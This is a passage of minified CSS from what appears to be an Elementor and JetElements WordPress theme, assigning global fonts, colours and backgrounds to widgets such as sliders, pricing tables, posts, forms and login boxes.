.jet-animated-box__subtitle--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__description--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__description--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-box  .jet-animated-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__before-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text-item:after{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-text .jet-animated-text__after-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-banner .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-banner .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-brands .brands-list .brands-list__item-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-brands .brands-list .brands-list__item-desc{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-button .jet-button__plane-normal{background-color:var( --e-global-color-primary );}.elementor-widget-jet-button .jet-button__plane-hover{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-button  .jet-button__state-normal .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-button  .jet-button__state-hover .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-val{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__subtitle{color:var( --e-global-color-text );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item{border-color:var( --e-global-color-text );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-value{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-download-button  .jet-download__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button  .jet-download__sub-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__sub-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-dropbar .jet-dropbar__button-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-dropbar .jet-dropbar__content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-headline .jet-headline__first .jet-headline__label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-headline .jet-headline__second .jet-headline__label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-horizontal-timeline .jet-hor-timeline-item__card-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-jet-image-comparison  .jx-left .jx-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-image-comparison .jx-left .jx-label{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison  .jx-right .jx-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-image-comparison .jx-right .jx-label{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison .jx-slider .jx-controller{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .jx-slider:hover .jx-controller{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .jet-arrow:hover{background-color:var( --e-global-color-accent );}.elementor-widget-jet-image-comparison .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-image-comparison .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-images-layout .jet-images-layout__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-images-layout .jet-images-layout__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__content:before{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__meta-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item:hover{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item.active{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__category{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-portfolio  .jet-portfolio__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__view-more-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-portfolio  .jet-portfolio__view-more-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-posts .jet-posts .entry-title a{color:var( --e-global-color-secondary );}.elementor-widget-jet-posts .jet-posts .entry-title a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-posts .jet-posts .entry-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .post-meta{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .entry-excerpt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-more{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts  .jet-posts .jet-more{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-more:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts  .jet-posts .jet-posts__terms-link{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-posts__terms-link{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-posts__terms-link:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-posts .jet-title-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-posts .jet-content-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table{border-color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table .pricing-table__title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__subtitle{color:var( --e-global-color-secondary );}.elementor-widget-jet-pricing-table  .pricing-table__subtitle{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__icon-box > *{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table .pricing-table__icon-box > * svg{fill:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table .pricing-table__price-prefix{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__price-prefix{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__price-val{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__price-val{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__price-suffix{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__price-suffix{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table  .pricing-table__price-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table  .pricing-feature{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-feature.item-included{color:var( --e-global-color-secondary );}.elementor-widget-jet-pricing-table .pricing-feature.item-included .item-bullet{color:var( --e-global-color-accent );}.elementor-widget-jet-pricing-table .pricing-feature.item-excluded{color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table .pricing-feature.item-excluded .item-bullet{color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table .pricing-feature:before{border-top-color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table  .pricing-table__action{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__action .pricing-table-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__action .pricing-table-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-pricing-table .pricing-table .tippy-tooltip{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-progress-bar .jet-progress-bar__title-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-progress-bar .jet-progress-bar__percent{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item .jet-scroll-navigation__dot{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item.invert .jet-scroll-navigation__dot{background-color:var( --e-global-color-text );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item:hover .jet-scroll-navigation__dot{background-color:var( --e-global-color-accent );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item.active .jet-scroll-navigation__dot{background-color:var( --e-global-color-primary );}.elementor-widget-jet-services .jet-services__title-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-services .jet-services__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-services .jet-services__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-services  .jet-services__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-slider .jet-slider .slider-pro .jet-slider__item{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider .sp-image-container:after{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-slider .jet-slider__subtitle{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-slider .jet-slider__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-slider .jet-slider__button--primary{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider  .jet-slider__button--primary{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-slider .jet-slider__button--secondary{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider  .jet-slider__button--secondary{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-slider .jet-slider .sp-buttons .sp-button:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-buttons .sp-button.sp-selected-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container:before{border-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container:hover:before{border-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container.sp-selected-thumbnail:before{border-color:var( --e-global-color-primary );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input:focus{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input.mail-invalid{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__submit{background-color:var( --e-global-color-primary );}.elementor-widget-jet-subscribe-form  .jet-subscribe-form__submit{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form--response-success .jet-subscribe-form__message span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form--response-error .jet-subscribe-form__message span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-team-member .jet-team-member__name .jet-team-member__name-first{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-team-member .jet-team-member__name .jet-team-member__name-last{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-team-member .jet-team-member__position{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-team-member .jet-team-member__desc{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-team-member .jet-team-member__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-team-member  .jet-team-member__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__comment{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .jet-testimonials__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__name a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-testimonials .jet-testimonials__position{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__date{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-arrow:hover{background-color:var( --e-global-color-accent );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__meta-content{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__card-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__card-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-timeline .timeline-item__card-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-jet-timeline .timeline-item__point-content.timeline-item__point-content--text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides 